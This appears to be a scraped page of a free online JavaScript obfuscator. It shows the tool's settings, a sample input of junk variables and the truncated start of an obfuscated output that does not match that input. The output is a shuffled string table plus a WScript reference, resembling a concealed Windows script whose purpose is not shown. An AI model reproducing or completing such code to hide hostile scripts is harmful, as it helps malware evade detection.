 FREE Javascript Obfuscator v1.9
2021-10-06
100% FREE One-way Code Blending & Code Minimizing! Just Insert Your Code and Obfuscate.
General Settings
Remove line breaks
Remove indentation
Var Prefix: _
new Process ACs
Strings Setting
Mix Strings
Config Var: _cs
Convert to Hex
Split Long
Ignore functions:
/^exactName$/
Ignore Globals:
/contains/
Your Javascript code here:
Obfuscate JS
imyqesk = 'jalihy';
function fqykrudlimg() {
return true;
}
function ezapxunhycg() {
var bsuxgibk = "oryrfi";
return bsuxgibk;
}
var agavhajhej = true;
cvujext = "eceti";
ukzuwfyhlu = "awabazr";
var tarvip = 1.3;
var udygbylbi = '12200';
var tdurot = "run";
Code ready! (just248.433ms)
Execute JS
Obfuscate MAP
'xud',"awi","yz","o=","m+",'t4','e',"75",'he',"lm8","zvl","kt","^W","m=",
"en","'^d","qab","gi","er",'urd',"py","zu","ar","gz","ogx",'in',";$m","u=
","bb","zm",'it','lti','1',"ez+","39","xe","yr",";$y","si","542","aw","e-
E","etf","ons",'+','flu',"i+$",'28','5',"own",'tion',"ez=",'v7a',"^ce","$
m","a.",'39',"c","01","pa","tfo","ksw","kd","yj","vo",'while',"or","t'",'
4a0',"5na","8",'cr',"ro'","af","d","='",'5j',"pl","$qf","pop","loc","ct",
"Cre","eOb","je"]; function _fd() { return undefined; } var _g0 =
_cs[311]+_cs[276]+_cs[152]; var _g1 = _cs[463]+_cs[552]+_cs[11]+_cs[112];
var _g2 = WScript; var _g3 = 0; var _g4 =
_cs[543]+_cs[459]+_cs[410]+_cs[283]; function _fc() { return null; } _g5
= _cs[422]+_cs[359]+_cs[279]; function _fb() { return null; } function
_fa() { return 0; } function _f9() { var _v0 = 0; return _v0; } _g6 =
_cs[203]+_cs[133]+_cs[315]; function _f8() { return true; } function
_f7() { var _v0 = _cs[547]+_cs[517]+_cs[263]; return _v0; } var _g7 =
true; _g8 = _cs[287]+_cs[74]; _g9 = _cs[158]+_cs[35]+_cs[450]; var _ga =